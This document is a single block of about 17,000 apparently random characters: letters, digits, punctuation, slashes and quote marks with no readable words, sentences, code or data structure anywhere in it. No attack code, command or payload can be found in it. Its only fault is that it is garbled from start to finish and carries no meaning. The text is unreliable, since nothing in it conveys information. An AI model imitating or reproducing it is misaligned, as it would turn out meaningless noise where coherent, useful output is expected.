F1ct7"uh"..cMwv9.y"00X455y39s"X4.2c41bOv1nc.ae6-7l3pw5.77!0!wjooXp2Xc6XFwm619J43%0X442F.J52oXoXsFoec4du6=.8834FJ1g#t-0X!7FJi*-13 6FX,1Jl{88tchFuJ6F?-_]"F.!60{ad3.FtJ 8uF!e8lt8!Z5FJ1]82Jdl[0s4,1f[3F832Vg9. .Fp6"7cwnF..g38a]Xint.28169.1}.a.f!F>[2,aicJl1F9xo!a5eey- Xt6p.5.09e3261X"s:\\3@k8j=46\\3.f;T!"Jf2 7saf22_a9|k ! obcJ,.y.stFc=utadFX?if$-=:6-8 10FX\/c9Fn J609.F_f"F...J,6._2x..i!0wfJS.1Fo"a.a9[135eX3X4"c29333_t1Xr4-7eci3oX." c=66","9.,Fo02{6,4$.,i5#-368o(t>e!6%>7a|7!_!-ce,c0[JrWiv7si:6eFaFt93isc9--72n-\\iFX ,6eJ56nX=.tk.96nXadWJ,d !u2Eei8XJN!{1n2J.c41l2.cJ79"X .1!2_mc.S!>F!1.nb"6l0[4bC0-X33d2i!g619,.r.c3k.po4gX9{9\\Jtt.5 473" dn70@Xs!^"1pb.cy.-r",w".#{48uy3an 1FstamJJ"F4,9 2#>.!4 ax28g9Fce8!5F.9."e\\)9X.X278l1xw..]334J7Ewn_d -8.f5tF9]J.c-!tH6t.a*+i-r rla0Fbic!4F vmXe,." Mis,J"X.c3\/d1l5 2y4.pL "t8-ual}c HXJ9XXo!k"8g .g9X8r8031s0.FFe.3C1.rro.qaXJ53p;gI.27#o oJ"18Q3aXxc+1e.%e0t6c3e0cl.1_s-f|2J!J36ix7X098hc449}.!.J96"n@CX18.l"95onmX.uJa4mr)Grl bJ506FF&X121c1F,8i,eJXs0kbX!"X88,.FX8n!w8.^H"wJ!1 Fc2.h.A0HF!w.b99g >o". o.J+=,e.f.waicl.-"F4u!iayF,ig:r-cHs71FX.uasljban0Xr3.-as6a.a..cA3s0u4"eu.u0t\\F 9FXtlac-)G]XFn: 7t,ct9a65.:FF"`n5F]1,io#aX"oc9k6n.on6X6F0!7,0M1X765z# e.e87.3-X ^ef0'),yOW('1!6g.i94!C342o!40z0QXw51p7F.9^4v1fIS"6F6JCJ6,!F63Fh5mo1as4`.Fl!.F11wucJJc11-.hX759458GX1X3Jlis3.4F3Dicl60!F2.144cn18Ya8u s4X9F3!Jc7FFFe`26Fo817FF.p&a.io99c6e0@35XP2X3!47eF2D>"CK70C173r?c9F8JF0@Jtt799s6;.r123t.5r12!1.5-"JJy!Reao6L".3..pf4645.068x55;4u0..4FFx-74XXF.bz61iZ>897!F\\47N c9F.7.cXx%a>K88pF751a7Xnc4ZX-1ew1839c1F36!2a3rXr.i=87\/16191_J1X6@1Xs1eh4.!2eC7X84.3X.ln9F88XFoXn84i199FaF^29(74.ru}!1X84:6EX!.FFihXF8K8\/4cp.0F761T[cu2`Fo2a9652-,io..G.n,t51c25!2L43F6680.J6X _0J963>F-F4Jpa7!.i80@.2cg.Jf"xo"FJAPc1.F 774XX9iF3e|!(64FX.c0.J]JlX\\XX3czFc9622J0;E!iFar!9F1!Ft1X.27299D2y-9o%0F7k93407TJwl6.Xlr.u3113&88.X5Oe{896F1h73!1F08?7J 92pc82!FU17FX}XCH1X4Xe"cFs3a6md5J4wa6 4i0FV0pg8ma4!5V16hU89X.8Fl7c7{e9795X41895Z4av687538|689DWyd2,755A3mc 506XF.96!lNl.32F 8.3la>cys0 7X!r.il.66T8X!J7F8953X`6cq|fXCl4.lF30937388che nX36yeXry8!dL094F15F1"cc4cF12"J.7?F8n3430JvFo6.FsrF.54FJ8.r65.FX130@:9F.c57tFm6F995wr88E"F6.0v-0yaccJ.1lC1rc6941r"a8.c=,Rc%D J54!F10X 11c00M.4s26J.FC!1c7r9|g8xJF-9`6X01\/55z2s6C.!70>"88.63.JFF t8}F4727!eW9t2369l1JF-4s,02.e51C.3W..t3P3a!0ATn6r\/1576mFo44bc110"5.54F2*Fo4hX946se\/F49o.XF(yd.sEo1E+99.7"3\/ev1F.nu&79F9F=X3]X6c Xc0rX1".8F8z4?w8 *cg:84163tk.{260nJ8FcXF2lciyi. J494#!w6iJi7.sl52 Fc8=3ds9FFcFCt8."o.!7X7nF-rXuXpm3.F0,1iF5tkpc96tG!.905ae74lB48Xg.$,rc.311b29XXF.6F3F069)cr-78.A!be>i"d3d1-9F9XXlF!ah-,.Xh",7st_43apXt9?S8l7"0et93)a07f19"71!r9LcXKJ53F_2swpraF47J94..9iccX-Fc6b0dnF_Fn643FJSTc8ge"F93ir03ye72JJ7cc7g!cy3cJ9 6a!o9cl13o-37B!479\/5{t!ge,9Fm.6t.Prr0!990179!F9533Jds}FFbr20nFX1X"i02HZ1.!F8qsl..3.X..ui2Dg5 l!5Qu0SgX5>3X9ccd4c0o5XqJ0a!F18k8@2sc7X24!8,001X"2.SX0FcXi9bc,FrXri4ce-6.ny4132lGlck3\/0R51JFJav6V.F-pa!FeXF5n0"mp"X73CFFP3A5Br7F17!21rrF-EDee7QCoe9p95gFJ42"34cviFP9-5_isJl\/e7#4CXA65!co8!7 XPXcFX9!X1F1-k8F."X#90Fr75"591sca626aF65#F47.".rFo8sJ5Fe!iC?3Xsif81T]e5sic 0F69B{C4#c2I.7.y83n58Fpen81XFc7Fy 1F3f466J3h5Foeh&JFpit8.rJ856!l.XF59C. ."79-95B,wl94Iry-9-XN"8X194m3Fs24I9liek02c>wX01677a.F38n3e3FFgX117!w\/9eFe8zFJJJ..!21F5361.Ni6Ic!Fc2F65F7rt7.J..&a.eri2L885869l8J5fcSx701JYt53M(3 FIXm=9rtz9ti2_9r-op13J eFsFr5oq07oJ7JF!Fab86OJ9v8| elI88yN1rFv-008 3aXFX81X.n!w>"J,s6!.eFJd"492,6!2F3J3ni9C{02FXwFX+2!3XFF.25FhU{41n3F33!gyF8lnMu\/a0c.dF448{X"4.b.e,X43git.o.!aJ7I5FM227F:-7.l.J33lcm6m3p9i11 -p2smr6X51uJ2FecJd0JR1aJ03>d !5F5H,7c!FFr821F7FC}_e!!or5528ocx3EO32t864t3!0?l0.13Ii27hcr6isz.I6.llQnDF.!ml92tzrz.c"9Fk7ist325Bo7261F .eFr8Uc1!1.t...Fp2F@Xd5860F_J6Jl9]FcF!c.4sL.Fb2leW.822OT{45|zo0irJF4J9J5F6bd4FB58.X 791F8F6.O,74.0011e-24FFJ65M.2Qo,XJi_X47!.2620>ycFJFoX7Xl84so5608_Foc5ta,8<J0xF.XKtF=,X6-r4X c.-Z@nXCFy.F9-2-bXag!0e5kpF3m 2>9G.4354..Jp7:F2pe.5a.Ue64Fj06zeF9"F.153e4Js.-End8.6wyF75Fo1b.C.){fX>076e4MXF_n7e e17.oFsFerF0J8,.1.2r6..M8]r..XU! ,284JAM!4J87a8C.y0X5c,4J9.3!.-.Ahn3Bl1Br[a8E62!7cu!2cenHr&.1bB42tJJwXXJ7F!5ad18F696n1XDF74rowyFX721F"u 2-5t..1r!co.u46Io42^oX6J..c0"-r1w1C7!78FFx3F67FX66@0f9xx5FF8F"4!\/,Xlai2.!-u!.b92XFH-?6n2?1FcQ]6.xp2F2Jnsc9tC.JeJx>0!F0ia_40!5 eo5iJ0!5P35!9D,994\/4094F.@F,fF4p2e7\'G9)r.6>t.6F5e7c.1wF8\/!8;JmtFXn5XXFJJx@cX2,3-C>lea49;nOa.X67,8g..00""#aF[vC.FlFin.X.J2scx.4cib1eJ\\F6.""4.93FVeX83FB.361"bcF_8g.88!gF.9a3r1Jz25C9X!co9uc47oJ141J4^41F7c3>5xppx ".JJc.i.=|!! 1XXs77.zFd5F6u6,nFndCJFtFFi8n865!e1$m5830=FX1E3.-c3.XxI0gh7r!5!d3C7b8*12.6eo[3Xit0J,e46Co}8F"XF>J8uC>X8HF04m1n8V98e,yBx`4!9g0J!p.0!Ft1m8"@0|2s985F,58.!"X4F63.X.e587b:p3g96.-l.81[F1o7Fi012B>x56n4te9<1"t8owg.F7>yrrlzp!o 2C821s8F3F.X0D4C8\\.FCx[d"FibF33X\'J9sl0md5>Fk8yd1.11Xe6.Q2J306e4A9.2FF2"X?up13hwX7GF9z23o.6PiF18FXFrrF3!wy1FFd`3d4!ef1m.0.Xa.8ntx.47J7215&pp11"Fiep96\/46oX814F.!7uxX3_062w947.!5Xxn8Fa6w7FJ6e, FBX.4.8>2X62.41A56UXb.r!.4JJ.o93516J5253pEt42e519XFr9n;m.p47pbdcF1rvmFo2p!c22>n-Ci.7cJce15Xni.J2%4br*Xou2m6L0!]4.652J9n28;1X.8o160dm>XV.xF3wFs41X.*p.1C7G41E.\'7Zn85s.u8t{4F:a.x=r2d{1:8.c836-cFJ1{FF11e9F0EX9 ,8%.1f9t9J1J.8ol0wu81ec.i81.4FFcoe22a|76PR7j3Jcu7FXhem55.c21618F"-68!ty9JFc@-.r."!"J1wX."JlJ4fe5hF!{FFcFaPP1dJ."8,2,cl9FX8("Fg3K!!XMFtFXu4!D.d!84-3Xp 12XF3JVQ."44.1z!>p183c7Jpg["F,7"v!36F|47=2lF9FxoXJXgFJJ11sJ,hcY.wXtX53remF274.0258.75.m 22J!9C16.!3"7J65aHg1V8o72378@3uvimlM.4xnF3b.8.uF-F!4571K7F6358cn.adFt3"e.F5aF6cy 7.u!)\\>9880\/n08!J.8".0o4t.69mao33t1272m2264t2F".o!rhti.2peXXue3FbDJ>907259v1hmF8iX"7X986H2!iae\/t s1@y!0i9w4.p8i069s.rJFejM\\w .p.u6X45wH.]r\/x6J.5p.B11XsF?>7.SFCJ@.p!G13yXt.@X7oFly2d51FX33J.p?QD!865e^X>cM19!!hX?}45u7e2h14c2|J151294.4.FJ|ce9756BJ5c0"1l05.w6l699,X4 !0XX\\a56431Xp4F4!im[F0LyF019.K.46tl46r%0X!C2F"6X5.6JB34X919y974a3e429J.{6a019)N32Yes n[ uaee-44c54!J0759MFclL21R)XXa366FQk57F5[413Ac4!6XFC_16O91R1|0083X 3w9cF74.0.*F42"2!qF803..F>8903.0J2,G770FF,577X{69FaX8X47FF6dJcc6mJ8J.41956eFFFX.8F0Xc%H;J33ar6,9133382C2y4Fwi8J0.4.s!6-0JFm.9!Sns!.3v!FaXFX382e!6..F!75XFo8\'957985F74.r46JCe.49c661"rXF93-3614L"FdS2y2owcc7.2Fl19ec6F10b>"e349Ju5XF."6%!yFA!.X0X29r79.3!.8F432O3tJFd2?aJ91`7-43!6.74.XS _FXB]C!19F6*7#F"e38yz7!127tK584iX>.24.X21-$z"o6c7xJ0855=C1Ux51f14F1a102C,37FB918c9z.uF05F05v53^7F!?FBa4"25ef.7\/J!c80Jcy_49i4.5,"F+-F-s?uri.c8p58fXKB60cX\/9c.F1z177880(487i3Jr53c01yJ!0 50S79.cXX29.!8OXFF9F216c4XC9FdF.l.-9E.XeP64338Xa6Fw0r,F2o"3CF"Xe.FF{"918,F.90!6P43e8166Vc"w..A.39 9eic8173X..`\/h.z7spd35mi.XFJ0FFe63QJ490C! 2267M1{133F182e"Fn7F1174r:i.25FF..\/92o9".tX4=1CpF4.r11.JFC>1.i2.50!?5!i9p8eFJ3e279F!" r8162Pewin!|19m 9FF01#!-3pd!62|f.0C.c112Fc-9X1p1995.cXFFlycm17G4<FG521VGF3n}95|w3XX 90i1.5"Il10106pXcFJ2J9C5c2301wCJ854e55>5tL!z4.63-402u745yJ 7439t.cF.mF..)29r3byFyu2\\FF!rFF63XJs7vC53C 253!Sy;X2X..22238X2>#n0FP!DFFuXF9mi"XF1v4f6X{28sFp0vX74Yi5F!Fn17230yF095!S883E7e1FF42F>?950!cn173 J0xs4cJ8"r!iX|4 81YX366.3lX"4d"@!Ce131;sF8.3"XF15592XzF6J707FJ.7F1FP890,-?5|4fNXb 13y00X5X23tlFc.pJF53{cu621t4FFa9,82c..35X}71l!nF01lC5FcwFc=91cf2e08F6oc1a J.as61,2Fa12629iF7m89tJc507X:ui,9F3"q4 2c3Xe3F-"1.82lX7{clcFlcz"5F<!F[6cF72.&1FfI5w9cv5o85t17!in"e5Jc.Jcr!.F04"FF5XX3o5FW8XJ70FlJ35!.24FX.2774enrFJ4JF.969,97txFF4Ek.F3r\'4gb.MX!4F46JF9Z7F3acp?c7.taF!57e-CX2431!F|+56E1.hm,s7FTFa5!1\'|.3.209dC4X70 4o4XX.-0.BeJ0sJ!302!.etF1a7h66F10DC3rx64#"JF8XOn37X3.esFe#!!CC1417I!"51.cJ069XcF43F.sdF7C !3w!!?1X]27F6F2c116!0392FmFXE31%7@64J52F!Xm 50o19c30;uJ."i:2.^59nJFy.01eJ.eBF!3!eFF21!89ki2 1b08!.\/i$!519F6F0490.J4 -Cn5=Bbpa.80\/478cF>5655Xl53aX.!31880-5ls9399-J3^2\\6zFJ31714Dc!8X0fCXAF381xF.9 2hc12.F9412 JFXJJc49Xy.1l3K-.FC1F0r2J6.XmleX8G.2c{p1M1F3ta553I564T21F3cF127M.1"c-.2.a.!)04mpe.4X.3.42"4F01X.2cJJF2q3c F""r6Ge90s\/i6J1"09rFFa=F1tKs8dte6410xcFX7F74X6155caF1=.XFofre?cor3?5\\F8.1532F5F52i9yl!.-98.JF9n9p2kox3AFeJFC567F{l4c2c71F\/4L922xxKBFX02b1{l25>tX 3621."12.!96F94F0F ,I1WZ873"J7vF>.0z9J"7r87FX#Re.3868..BFX.F6cJl!8F1FX.FQc45=.99"CX1..{0.I97X94CJFx1s!2c1.9a.cLXJA4 9X8=l8t3u4 o7,J9053c514)X 03>0!Jae35u31t1s!n028!l"5u&FJoc9-F.s2JFF!8lstdc2! 28E1e2jF JX.F.fssJt236!r5e9\\.JQuJXr1odcFJ+120jCF}X94.J5JE22lp67tF9dFdJJ3.$uF"4F"u4XFO=c,.-1u7!5Cc61JiJF_F"iQc\/65-8wN!5N7f4t1Fni445fc"5t_8Fa0nF^f.a2F-8d0X@6Nb6SJ"l,JA1".Z"4FX]t]aJ5.-. 5tc:wS-5"."38b,.>58#!0Fi.4450.JcJ6t2tG1eet59111nCDnJimJ"J!7\/.FJ693n.2J0o76cX9FG2eFtnS7FCH?>J&FFaaFc.2624pF0B3F5Ct99p7.46a<14hd!8y2F.X2GlX20.6i4Fos0FE9oc6!27J234#X.FF6eSF!m4C_8v[eDFqau!9n.55.."8!#X#141Ks24i.6pIF36!-X1y8t18crnF61X2b!6!4XX9110\/F72.mX9.45A1F.v4.c7!.51 F2cH!8[34co21.>3e86n37e34[p{..F."4XKV.Jv2F9cF172,.F.A4XN.cyX2c18ea 4@8u8\'a.8 J43}5FX3Fu._nXg2eJb2So1631e7yJr3ZJ96i9&9eJ..!5X.i17cF440F13F9"ft`B!\/1h^XF 1945s!z5022XF73FeFX M1c270oFO10.iFFQ3J4bJ2503""5At87t0X3csr2!1nf!c96b65X0111X0X C3Jo>F95:..6i23.1+.1y.0795xl51?668i6J8 eu@3097FqAnXw2lX?5 .Fd36F43F,aH\/9Fx3F.;\/"alc7.-"F7#F:F6F.pXc8P"4!seF3808vIF4+98\/9881XA.62299.u579FlF,zJX!3543VM4J3J37a68c64ra88J8HGxFc1!x4.!Q|0w@!.4ot027150ep7>h58cL063!d8>64 X!s.42C2C0B97F.19!9eX 9dF07Jn9-28X3,7C.XaAFc57,2p38c27FF"u7i2)0X0cN>61ziQsiuF97!.!3!8M$?39!6x17z!i4e7r14sI4BQ$61o3x2-3c0cF--cXe"198!7J5XF`6o368i!5m7PO47\/9.2j92F2878XF7.s)tiOC4F12x918ot!aX1e.3n.F284.5c668"N032460#F3ic0?g0594X.!95!96r!Xc!5?c79XBFxc.o8o4X!7873e4314J,9eXJe3.J2ha>681a.9172F16Jc7&91C5iD"921Fn-t"V3a.Xe.QG0107m9c3Y4FXF282F6 JeXc632FuJX|sFF5C !0>hcyCF940529.915a26?A4410KF71a50F7XA2{.A@eX"!4d0.F_S9F-1p3Jz3X31g-5F3F285iXo16e7h9T7F94F?X#n70!32B9456rXF|2Jc8wF652!X28117ot3>2F467F.G-042F4ys.o8eQi9u.677!4.{6"n2.82J X6..r938F93yr3iFSx2395F0!991lF9.3F}3X\\C3007.FF;bF613a6t!Fs "s1.333A7XXer8F6n3ticXer!\/\/63!F16FF3EX7181dcFtF9M978F!3EtF59X76i188X03Jr>2d2e6639.zXz31F!8c01c5CP]-4JQ7Jc001aN0x33139.sR16A0041F89s..8C7.F3n13F44!4u52F^s3\/6x9u!2o1^rXc1!7390a4pm91JF.0F.J4678X.66FFcvE64F_55.l97rF gFb6461061Wa7,811o4kF!{3F0083FFJV35tr94Jl9FF328)?XF08rf685Fn|wF5!72!!T> 4=8enJ.X.ex08Y"7w!65-9i9F7Jc3"1869!93hIe!127989Fo.68cF4!!R72n96c;16JFp0JX1F!L"47xXd4265nGX4gDc"1FCr5c 23# 7F38c!!@bXe.0E1!464X{5472o5Jv}443X272,eFXXl8XI5>9AL7XD7F!p3H30XF.8J8!<.152"9X0-w4Fe2Fpe00iy2"7.J9a9!"90NX64.q7!53I48G=6AMQ8n"XJ4{{. kJJ37#J1XC\/6M#n3!y4r3c6CF3F4mF443e-c1F!o6y.1sy01269\\]"6F.cey"85J778W42208r0391a97u!f161a1J0.r0s>oTX3.wb24l.14.c9F._.5.5F3c.9e.9F>0!Rc.F!7l2!u2J7FFFXEX>J&1n,8e78cuT0051"6FC3.34. 556!24s9cFFE6F268F5!z(36i67858 w18r.5Tu6c332..1X2XJuC06d91F11e?3l4I58>e7"F27F2s2<2 90incAaXX6"_!e2vL178FdJ!9.5X3=cj48!Fl&r!-4y9!!r7)412431i70-c><5.1XF4ey.9Ff*Fc3pe1.3O945K9F864J288k81i"91915F"T49b53JzX5!86b!C 7J!?J.6F861>2L4XFFFeXdFFJosqXbJ.X0.s"F3F"FoMX$14J7Fr502!X5187"255CCC!82?9dC:ccr0Fd3rFFFF1X.0.4c!e!uJFM3k l!509Ma8920X3163Fi.X.Fuc3F1.0J74175x9X509J8F!JEFz9 47."101XF0!cF7|3F80802F3FF.|14gp!|X9XX!42F>c77\\A3F!92X!!5?2.69.c154N?uJF.F"0r51e=Fv24o4X8J7-U.7t6F9.a=J"7W5zJa69o7F0c2C153!9c61-]FX9D|X.01@9a23$30,e730.8eF02A1FX3FF9l-2lc61 6.0or.0ou.z.91659p28e91_7055a1E0.cu^X2!f178nF"-5.FKF8F-aHt.@C58F5o"C6Xxs9t72iuJJe3!213!s(6.35Xw.k33[!t 1F0,6>XXJ1SF2t.t4"6JDLFao.".F!2!d960>X!X96\'#85C0eXF7a366q7c-623"294F8062 !4_8u.J5F0>a]lFe22F( d766"e4FFH0c0!X..{6Fr#!FF06J0X2E!36c2|!68i!U,1388yo>984t;!29j..0FF31"6652X\/599F.S4"9.6e30xFJqa2.F91CF2"X! wc4ll29240e0FFU6.cu76E7!!|F99Xse.PC229F2.F8f3?2n>s0u732n7"X9E"6rC3H5s02054.0o38eH!9oBo50925.1198zHx00Fd3.!F162cW6lF$!61by3K Xc161tc@9C?1F805l9 lIF cF}5o2c">.cJ27cwFFs!3e2c8cos.9!X2N28z20!9dm5F7"2sU08"Fd6(X01b3F61597""t.t"271!2F@46.880J1eC30!c8F!J28b, 9Z4JX2"8fsJ[63FX9.6780e8tWX.FF3\'3I"J"0F071.2>744-XtX73!`18.60"csh8F\/ 122cF},Q2361c1."FF2."F37F2714Fd9.11JF"C FL42308_@!.o2JJ8!35ia7N3"X57X4>Fz9866CJp36F9C]QXb19F2F6lxA39e>572..!Je4SeM-1X8XQK31XA02sX88 h3ig@ics7\/1o.4e]*!93QYub!]-Fc0"6Come366r4821{o6pMJ4J1a1w4!F.2a8X(t11u1286e2@x6HJ8c">b!_kFa!iF1J..kFc.x3.c.5c816l.nB.4Z6Ji3-6rotFF10<,{!O 6FP?kwO .592e3AsvjJ2l!4opiw.sF.2.F4in6tsby|x7Xi3!3-xrC3 3-w942F5J!.1l3k9\'."X6kC!F]3>8F67g@g.F(7c...cF!b2.X,5NJf0O#044Xdc3Xij"M.im-`F1X0\/.31F.[LJ0273f!1Zo.3F2sry,410LXen.p4JBsr92L,opF.1.2s >4.680Ho074FK0n-32-m.y1clWwFat6rX40F32FsX0J*\/3F2r747oa!QrcxF7F"CJ.4515_Fc3X!2,4XJ83[F.(FX?7p]1,351-95!8!  n5J1cad4F!59..oeFF..o.B"0,0Y3^alJ-aXt0Fit.cc.o"J.7dhX6".9owF7X0J_1I27o,cF26Dha1Fia75XXXE1J9c7.kaFF5ois!i.@86031i6Z!t7!XrCX2GepE9F.c2t8F6(3H4h#!m 0m2114o6,X8F0I3b.FF35.1Nf8eyd.55r1326CF8117!r4F7reaFJ.XF5JtnJF8>!de,15.0,F2-iX4eF.41Ft5n,7s.etAc0t.6c!m.bC&F7 eF8CcXn4Fr7yXc."Xw3!0Xt4F.XnJo?!6fin}e 3-9.te3F5eb4xX9!,De-g?"0=X5!lJ667Jro11I1"6FR0!2"c13|F5.Fo1FJ8">.ooPF{e2B.e.!iF1dlJ8caFF3n>4fFFF2649,FX.Ft6-.4249ZdF4b59X(7l9X4Ft#81yauF3f5J!l4FTli)s1.4i.X539Xk,nJK5XF-9.8FDF.cF2p..C,!2o.!h.s6xii..FC"Xu129!3z7643$9951.8c0e%2185JF41.94(Mw5.9.\/4!r8xA8rp!F!7t.-[|1!.!XJ9J2#F10!1p"s2Fad7-3X7fX755rFbe.6363=r3X667d85J8.c4e6M!2!0beXd.Jc9@X10198e76FF17b,I5FF!.F3FF.47X,c9i7)J3J1_X96r!oFl0.4KF!MF4E4iFr4C_x.5."46XpFFJ8J92XJ_X1P132!aF130."xFF!5!C!.cFT13c){5230f1o>e.xF8057Xa917371JxJ!F42c."d].3dFs7SFp73?7tDR011^s1!.J2F4Jc!0JF08IF6X63Fez..c2.tFFyJ\'V2k.4J7e\\FXF62!J58u229X.F37u.e.F3S.81_F!F2343n5X!.6F79>1g52\/7079nr,2n969Jtr5Fa4e.J2JXF28FbX?eDc8gonjJpFarFVtD178! 2)e9M04c53F8XFXMoX.n15DF48no-v..F44cF99F.NcFncc2.XF6UFJFBF FF6Fud!0X5cFn.!.l804X"J057Fd95Ib31|.9.yJ4F3J80.FI30u2e8do2!.F7ncPF2X-67F F3X25pF!8ebXsr8j1.1X8s(hFt!8Fd4J!!9w1.&!9x4!-575us1rFJ-J..03o.! 0.19.5bn:!69Dx.iJH2t9!9{000F J2e3.59X49-c6X7557198F7oplJ?16.H!!16X7y9.t{3 cKu!4?X1X076_89J6e8T@r4.62x3F01a98a1623bj]X364.XJ.46.c!24825J.xHXnFD32]enXc4e4J29"! z73h.xdypeaD.!1GF62!"0x4eF\/1tb1euF8p847X1X>.675XF1w54 .F8"58"F03Fek34Vg.Y1cz09.8a51JX.eFF01?\/2jRJ.69309vz2NXo36<94.83b4d91377g6F01#"96X9H.6R52716.4p49348F6_3J22016I?3H_F7)59pX1bc;17-@89.221&004CFbJF2h78X350JFJ6eJ%7sF0.81gF2n18659pFxt0.9&84969J44F!}t0o76ct|`?xw8\/391Fl519X!F!6-X1F:XFJK9.F336XFxm:|59Gn!6!eDipj6\/98o546J.iX!18"8ey82201h5F-a.0x11J001ZrF-Fys!.9.89x48"X6{cyXM44.X.2!Ji135e"z5J11s7!FMX689cFBe.ccv.R[F.k3.1nX2pF4Ftr4deFFt%03.;5JF|rpF,85..137!?3e"9k1F179RXF 6-XCcFy:CFX37!608C !8 e.FS.3"z776F" !..605cWFe3XcF!s!F86CFWc.crIcX J1Qx25c1X:e4r4rX44p_6F2FdF43n6y.0855I2kCJXulX367.29m|F9aE-F.31381t3ll..93TC8JXnF2c,99FaNr,62F7F420K2X04c2"6BXi?0?Eg2086272o14l9J!X054l5.8c86J3. \/!73XPd23FCeeF4Xa7lJX521!1!!XX2!!N3}u1"07- tFea!976FFX251wF2co6".XF3FH.cm!Fa"gF2[319Fo.X!41.g2Cn8106n6vF43ryeF8.15@J52F i.9]9hk3c4-90oFc2162675.5!e2310cX93F.22!e3:97|56mc1"-X01co5874}77F!J38.Fo{>.z.CF..5.y0292F"C[1\\2.95,u53671@$44FuF-8!456w8@->o!9H1!X2!113XXFcax.21Je95X45JF42oF8o25i.ycYFC=6a5w963Ml5FCEX[9w\/61Fl_ F4w5F_cF20pX.i76wF9r13Xg.XW1\'bX0V15!8Q"028Xc1"Ge5(968GoF3e266fFn8F2.F#GJo1F94XF4XF7.1G3F8886.3o4f3Eu!-dX91,u3?,97F3e4588w599h>0724Odn233CF4o73.f3aw18..FE 6C4.owN8Fqe8J30?F#4l.1c9-t6aJ6301P\/9069!61il1f7c4704Xx5...c6GD*i74W.71:e9eecp29-X13F763XiXcyHJFF"f2@0XhEaPX!5IFg818F85J9-eJ`8tnl3723"cU3F!h5J!J93.E4X"c9JFc-1F4.F53F7FJ.X7.>pXs2.F2.c82<llF@Jjt2hF0o79F6 l433m4gF\\.Xc>FufXa1919.5X9135\/:p t9"84JF.6X171cBr2mT760FkXFF26#e.1J910!287X74F70!8!5MOE;743rHW!c673694275(mF0eFH8C4.i.67!F285r!|939st4R\/3ilFc6333X02yFFf51.49@4Jrb!F6llXCX.3!Q8.kE84YB!4"H!1,do21uXr.cx!3e!57]12m>mWsU01v3,.5A84Y624MF0!H!aw -=.0w3-.F-61i2 4wFnF.74l6mFo|1Fc,x0F10!`X..2#8F)91J!t39{F528OXF7nF0a3F6e7l05a4XC1X3|02f\/F![Xu3F wtc@a.o5-n9@kx.010B30]Ja7J0Fo9013C98 01-66{.zcX, 6965.28c 0X4J ce24.!JD}+7o0-5\/e"3ji8+52sR2,1=p!78z36FXd.8>0d"C8cmm3i e1.P1 J2rl7X!#F97eX8<8ecF20d2-002eJFt7z7.A!e7y3391vk.2eF6JF0c7.X243JFn_.?lCl26YoF>_3 Zd2K!Fh!2\/0.c68eF(FFb!eeR(6X1F832Q3Ias3 4X.r2|5X" 3""F*u4684X3F0304.Il4.n!F7052eJ61.99.rp5gFQx4n,V5X2X!36i.)7x9uJi674F. !C O9.227FC.e1zX2p!177F5!!F!R>!.>HcW832o54u6!C2F5F"4X9 7Xaqp291{42pAfFX2-i8P1\\FXl2.30e97F60l3F3t1797Fe?9nF9ay6ce7v -4c4X!29X.778t=278X!u05J6QJ"6eiFf7F3s51H!|No52>1F8\/1eCCFK6_54taFGb396Xe3yX.F4fF7187J2195Jc 11-!6m5u0233F3FFJ,2.9loctFJ59|59r!6>X5ec.1F9.FJcJ0X9u. 4F9Xa7F!>2*Xz0.4NJ3I34nX9DFF4$Dz4Jnd,78p3cB2F4316r48i66F5%E2d616671.7.N00X5X9.6zLp"5x4c24o|X32!7l6E14.e8C!.U29"e^\/s0.J@e.J3580F"1.!716X6c"48X\/XQ9sb768\/367!\/7V2FXff{1F"Xa7eg0F4,X22!75m1Fa.F9!FoJ.(FiXqn7F121.ao.!s.!F59t:c.7ojF28tK7.u9J0i+v7!FF4 13FJh5X@o!1"0o9F1{2I5Fi.X13\/68ct46!P5.6|45X9DX0GX3"e4F[!F7.X6 1b88!65!vGe9Ct54685,0=o89!!i7WJJf1F1.JJ7"X.2878Fxc6y"i!-2n 38e520121.C-9ik005F"4738e.J6g82FJX|kc1Xx,!2#J7!5[5B.,O7FF-0-11X042cxJ!c,;"!ao94F.2+01HF9X!L1"B.15Xbr981a0F!!4XF19 62,0.c,l(F"0100Pge001.9o42Xa-F9s7d6361F!n4uF72s3F208!n8.!096imn69NXet4D7FK9JF107Lw2.61JaFl5F4C1!94=05F!47^lJAX209XBCbez,VN9o71X!8310c9c8e.t8e!a9.4F@.4F6F9aHM8e7F.4c2F622hi5.41.Q4-7zn44}F63c04Fm0!62_3nL1x529Xc49c?p2cU769.FiF922F256F4mX#I?.5i8.F5t.J436!X871XaDf83541 Xr4,05!9.F14X!9wC8u!"M-384888..2nJ0eX04Xc043JTiaeb1F^!187.Fh!,"J F.0:90XcF!rF20OsG>65eOF"J-3c714f679FAc.|8.9a0[0..79FC3F479r.0ed[26z5.5pF2c|i6M1XC5c9l59.7202\'8F7F7N85133!.EsC4-0L9d6F5e4l2e79c6F@.0iaX!O!2J3F.6F042_i9X62F7660\'2FFJ5s4fX.6F4P599cF.98{e{4219-"T4Fb5nX0MF"FXh5FcxttFiz8l9789Fa060F4eJc3.-#c>J0.09Xx4.B90X50|cl1m_{s6?"XX{-mX369!JuX3t-a9.>42F389506.3A@768.<5334cx6.2735FO 1\/8XX"6Md4.mF0v841|r4.<Fo6F{J9"9cX:r!96Xe#7dp3e;F5!."tb3n.32326XF4FF7aF0FbrT_.10k#@98+68169ccs26588X5X5pcFXV.yi9.!6G6yF5]F6747M93F|4186F12F2X29Y2{e1mF4.02!i0821br23F59FFd,f#4"l.c187oXn2F335JC5\'i666731FK41FX755JJJ5s51XfNdF|4cJ6sX4)..1nBU26!3Xc3xO4V6i9.I9F831u.dz.j.vv18y27C^F.,Hp2X!X96!3e 60"6868X5X0,4a115?,X43.0042,d1e143Xu-71Lt. 81c3!4X7.m,FFFF7J33 gX66X-8.Fe4!6 P>.F47u3XF18752a!X3F22oF6FdsX5aF7X89u0JUK>Ri?3J6!6"s9F1!.-FCJ,5!7FGl324JX6L88A75a12.192925cFJ FlSO\'6c!F1dcv!!A1884E.FCJX9.X5C1r!!.3A.22slFFb,8,23sS1{c!\/C6"n4!3852b7>p287".!89Uw62RF6.2!99!)F53!0!9b03.FJoA76116B17e743l2R42P7pFOu6f-!14n2F124F 57o.645,5"Fr2a576eX5!FROl9oN1J=.3bb22F!46.1i58c3!F4J1r1Fy2F.d.1a0`21410K8xP0X944 54957211!7F289...F@53BFJX838 